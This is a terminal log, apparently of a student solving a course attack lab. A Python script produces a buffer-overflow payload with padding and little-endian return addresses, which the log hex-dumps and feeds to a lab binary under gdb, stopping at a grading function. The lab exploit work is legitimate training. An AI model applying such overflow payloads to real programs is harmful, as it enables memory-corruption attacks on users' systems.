 provencep@LAPTOP-5TNJK0AC ~/../../attack main > cd ~/ICS2026/AttackLab
provencep@LAPTOP-5TNJK0AC ~/../../AttackLab main > code payload_canary.py
provencep@LAPTOP-5TNJK0AC ~/../../AttackLab main > python3 payload_canary.py > /tmp/attacklab-canary.in
provencep@LAPTOP-5TNJK0AC ~/../../AttackLab main > xxd -g 1 /tmp/attacklab-canary.in
00000000: a4 18 40 00 00 00 00 00 a3 18 40 00 00 00 00 00  ..@.......@.....
00000010: 04 00 00 00 00 00 00 00 77 16 40 00 00 00 00 00  ........w.@.....
00000020: 00 00 00 00 00 00 00 00 41 41 41 41 41 41 41 41  ........AAAAAAAA
00000030: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
00000040: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
00000050: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
00000060: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
00000070: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
00000080: 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42  BBBBBBBBBBBBBBBB
00000090: 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42  BBBBBBBBBBBBBBBB
000000a0: 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42  BBBBBBBBBBBBBBBB
000000b0: 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42  BBBBBBBBBBBBBBBB
000000c0: 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42  BBBBBBBBBBBBBBBB
000000d0: 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42  BBBBBBBBBBBBBBBB
000000e0: 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42  BBBBBBBBBBBBBBBB
000000f0: 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42  BBBBBBBBBBBBBBBB
00000100: c8 00 00 00  ....
provencep@LAPTOP-5TNJK0AC ~/../../AttackLab main > cd ~/ICS2026/AttackLab/attack
provencep@LAPTOP-5TNJK0AC ~/../../attack main > gdb -q ./dark-log
Reading symbols from ./dark-log...
This GDB supports auto-downloading debuginfo from the following URLs:
<https://debuginfod.ubuntu.com>
Enable debuginfod for this session? (y or [n]) y
Debuginfod has been enabled.
To make this setting permanent, add 'set debuginfod enabled on' to .gdbinit.
(No debugging symbols found in ./dark-log)
(gdb) set pagination off
(gdb) break *0x401677
Breakpoint 1 at 0x401677
(gdb) run < /tmp/attacklab-canary.in
Starting program: /home/provencep/ICS2026/AttackLab/attack/dark-log < /tmp/attacklab-canary.in
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/usr/lib/x86_64-linux-gnu/libthread_db.so.1".
Enter a log message:
Log saved.
Breakpoint 1, 0x0000000000401677 in grade_eval ()